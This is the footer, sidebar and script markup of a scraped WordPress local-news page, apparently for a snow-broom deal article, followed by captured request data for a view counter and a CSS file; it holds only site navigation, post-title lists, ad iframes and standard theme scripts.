	<li class="cat-item cat-counter tie-cat-item-53"><a href="https://southcarolinadigitalnews.com/category/education/">Education</a> <span>37</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-34"><a href="https://southcarolinadigitalnews.com/category/news/">News</a> <span>20</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-55"><a href="https://southcarolinadigitalnews.com/category/food/">Food</a> <span>15</span>
</li>
</ul><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="stream-item-widget-4" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe575" src="https://fromerdigitalmedia.com/api/?id=575&i=1&secure=ec221570dca2e8802b59b2cf312234f9077e5290"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-5" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe577" src="https://fromerdigitalmedia.com/api/?id=577&i=1&secure=0194d546705c22bedfc51ae3dbf4a8cbfe7e3d3a"> </iframe></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	<!-- wmm d --></div><!-- .main-content-row /--></div><!-- #content /--><div class="stream-item stream-item-above-footer"><div class="stream-item-size" style=""><iframe style="border:0;width:90%;height:150px;" width="100%" scrolling="no" id="bsaIframe569" src="https://fromerdigitalmedia.com/api/?id=569&i=1&secure=bcced5d55514fc6e6d38f431561339babce2daca"> </iframe></div></div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-7" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">
							<span class="date meta-item tie-icon">September 4, 2024</span>							<h3>Experience the Art of Sushi at Noble Nori in Monticello</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">
							<span class="date meta-item tie-icon">August 30, 2024</span>							<h3>Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">
							<span class="date meta-item tie-icon">August 27, 2024</span>							<h3>Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-8" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/01/08/french-prime-minister-elisabeth-borne-resigns/">
							<span class="date meta-item tie-icon">January 8, 2024</span>							<h3>French Prime Minister, Élisabeth Borne, Resigns</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/02/03/global-embedded-finance-market-is-projected-to-reach-the-value-of-usd-963-73-billion-by-2030/">
							<span class="date meta-item tie-icon">February 3, 2024</span>							<h3>Global Embedded Finance Market is projected to reach the value of USD 963.73 Billion by 2030</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/10/27/paris-hilton-reveals-she-had-45-wedding-dresses-hollywood-life/">
							<span class="date meta-item tie-icon">October 27, 2023</span>							<h3>Paris Hilton Reveals She Had 45 Wedding Dresses – Hollywood Life</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-9" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Last Modified Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/12/unleash-the-power-of-adventure-with-the-beats-180xl-monster-golf-cart-utv-170cc-utility-vehicle/">
							<span class="date meta-item tie-icon">August 12, 2024</span>							<h3>Unleash the Power of Adventure with the Beats 180XL Monster Golf Cart UTV 170cc Utility Vehicle</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/10/explore-the-power-and-versatility-of-the-500cc-ranch-pony-utv-utility-vehicle/">
							<span class="date meta-item tie-icon">August 10, 2024</span>							<h3>Explore the Power and Versatility of the 500cc Ranch Pony UTV Utility Vehicle</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/08/discover-the-versatility-and-convenience-of-the-electric-termite-golf-cart-mini-four-seater/">
							<span class="date meta-item tie-icon">August 8, 2024</span>							<h3>Discover the Versatility and Convenience of the Electric Termite Golf Cart Mini Four-Seater</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-10" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/onboard-comfort-and-convenience-why-bus-charter-services-are-ideal-for-groups/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>Onboard Comfort and Convenience: Why Bus Charter Services Are Ideal for Groups</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/how-bus-charter-services-enhance-group-adventures/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>How Bus Charter Services Enhance Group Adventures</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/unleashing-the-potential-of-vacation-properties-renovaterx/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Unleashing the Potential of Vacation Properties » RenovateRx</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2025, All Rights Reserved &nbsp; <span style="color:red;" class="tie-icon-heart"></span></div><div class="copyright-text copyright-text-second"><div style="text-align: center; display: flex; align-items: center; justify-content: center;">
    <span>Powered By</span>
    <a href="https://fromerdigitalmedia.com/" target="_blank">
        <img src="https://fromerdigitalmedia.com/wp-content/uploads/2024/01/FDM_logo.png" style="width: 60px; margin-left: 5px;">
    </a>
</div></div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a href="https://southcarolinadigitalnews.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-1181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://southcarolinadigitalnews.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://southcarolinadigitalnews.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-1183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1183"><a href="https://southcarolinadigitalnews.com/medical-disclaimer/">Medical Disclaimer</a></li>
<li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://southcarolinadigitalnews.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="https://southcarolinadigitalnews.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://southcarolinadigitalnews.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="https://southcarolinadigitalnews.com/anti-spam-policy/">Anti Spam Policy</a></li>
</ul></div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://southcarolinadigitalnews.com/2023/12/03/highly-rated-snow-joe-snow-broom-ice-scraper-just-12-99-on-amazon/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Highly-Rated%20Snow%20Joe%20Snow%20Broom%20%26%20Ice%20Scraper%20Just%20%2412.99%20on%20Amazon&#038;url=https://southcarolinadigitalnews.com/2023/12/03/highly-rated-snow-joe-snow-broom-ice-scraper-just-12-99-on-amazon/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Highly-Rated%20Snow%20Joe%20Snow%20Broom%20%26%20Ice%20Scraper%20Just%20%2412.99%20on%20Amazon%20https://southcarolinadigitalnews.com/2023/12/03/highly-rated-snow-joe-snow-broom-ice-scraper-just-12-99-on-amazon/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://southcarolinadigitalnews.com/2023/12/03/highly-rated-snow-joe-snow-broom-ice-scraper-just-12-99-on-amazon/&text=Highly-Rated%20Snow%20Joe%20Snow%20Broom%20%26%20Ice%20Scraper%20Just%20%2412.99%20on%20Amazon" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=Highly-Rated%20Snow%20Joe%20Snow%20Broom%20%26%20Ice%20Scraper%20Just%20%2412.99%20on%20Amazon%20https://southcarolinadigitalnews.com/2023/12/03/highly-rated-snow-joe-snow-broom-ice-scraper-just-12-99-on-amazon/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		<!-- MagenetMonetization 4 -->
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://southcarolinadigitalnews.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<!-- MagenetMonetization 5 --><div id="posts-list-widget-12" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="5 Strategies for Overcoming Gender Bias in Entrepreneurship" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-29">Tech</span></span><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/gender-bias-780x470-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">5 Strategies for Overcoming Gender Bias in Entrepreneurship</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="From 16-Year-Old Skater to Investing in “Cash Machine”" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/REP_818_WEB-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">From 16-Year-Old Skater to Investing in “Cash Machine”</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="50 Jobs That AI Will Replace In The Next 5 Years" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/JobsAiWillReplace-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">50 Jobs That AI Will Replace In The Next 5 Years</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/caesars_coins-845x564-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Convenient and Comfortable Bus Charter Service for Your Group Travel Needs" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/131009-borough-park-blog-post-image-20230907151714-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="posts-list-widget-13" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>5 Strategies for Overcoming Gender Bias in Entrepreneurship</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>From 16-Year-Old Skater to Investing in “Cash Machine”</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>50 Jobs That AI Will Replace In The Next 5 Years</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/the-power-of-digital-marketing-for-vacation-property-success-renovaterx/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>The Power of Digital Marketing for Vacation Property Success » RenovateRx</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://southcarolinadigitalnews.com/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/southcarolinadigitalnews.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.3.1" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://southcarolinadigitalnews.com/wp-admin/admin-ajax.php",
					data : "postviews_id=9455&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery(".single-post-meta").find(".meta-views").html( data );
					}
				});

			
/* ]]> */
</script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=6.3.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=6.3.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=6.3.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.3.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/live-search.js?ver=6.3.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/single.min.js?ver=6.3.1" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/br-news.js?ver=6.3.1" id="tie-js-breaking-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Caudex:600,regular:latin', 'PT+Sans:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
<div class="mads-block"></div></body>
</html>
<div class="mads-block"></div>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-29 05:20:23 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://southcarolinadigitalnews.com/wp-admin/admin-ajax.php?postviews_id=9455&action=tie_postviews&_=1764458579597
body_size: -239
content:
<span class="tie-icon-fire" aria-hidden="true"></span> 29</span>

--- FILE ---
content_type: text/css
request_url: https://southcarolinadigitalnews.com/wp-content/plugins/adtivate/public/css/style.css?ver=1.1.23
body_size: -177
content:
.modal{padding: 0 !important; z-index: 999999 !important; width: auto !important; height: auto !important;}
.blocker{z-index: 999990 !important;}